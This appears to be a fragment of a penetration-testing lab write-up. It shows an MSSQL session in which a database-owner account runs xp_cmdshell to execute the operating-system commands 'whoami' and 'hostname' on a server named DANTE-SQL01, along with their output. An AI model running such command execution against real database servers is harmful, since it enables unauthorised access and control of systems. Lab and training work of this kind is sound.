 SQL (sophie  dbo@master)> exec master..xp_cmdshell 'whoami'
output
---------------------------
nt service\mssql$sqlexpress

NULL

SQL (sophie  dbo@master)> exec master..xp_cmdshell 'hostname'
output
-----------
DANTE-SQL01

NULL

SQL (sophie  dbo@master)>